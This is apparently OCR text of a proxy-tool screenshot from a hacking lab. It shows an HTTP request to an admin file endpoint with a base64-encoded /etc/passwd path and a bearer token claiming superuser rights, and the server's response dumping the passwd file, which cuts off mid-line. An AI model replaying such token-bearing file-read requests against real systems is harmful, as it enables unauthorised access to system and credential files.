 Request
Pretty Raw Hex JSON Web Tokens \n
1 GET /api/v1/admin/file/L2V0Yy9wYXNzd2Q HTTP/1.1
2 Host: 10.10.11.162
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Authorization: bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIi
wiZXhwIjoxNzU3MzQ2OTE5LCJpYXQiOjE3NTY2NTU3MTksInN1YiI6IjEyIiwiaXNfc
3VwZXJ1c2VyIjp0cnVlLCJndWlkIjoiZmQxZGY4NTgtNDEyNy00ZWM1LTllZDctNzEz
MzM1NTU3NDkzIn0.3QxY91NujFpxoZjleLL52ZwV1dvT1c9OVibDpWzm3NQ
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Priority: u=0, i
12 Content-Length: 0
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2
3 server: uvicorn
4 content-length: 1804
5 content-type: application/json
6
7 {
"file":
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbi
n:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys
:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/b
in/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:
x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sb
in/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\
nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:
13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:
/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups
:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/lis
t:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/non
existent:/usr/sbin/nologin\nsystemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/n
ologin\nsystemd-timesync:x:102:104:systemd Time Synchronizatio
n,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:106::/no
nexistent:/usr/sbin/nologin\nsyslog:x:104:110::/home/syslog:/u
sr/sbin/nologin\n apt:x:105:65534::/nonexistent:/usr/sbin/nolo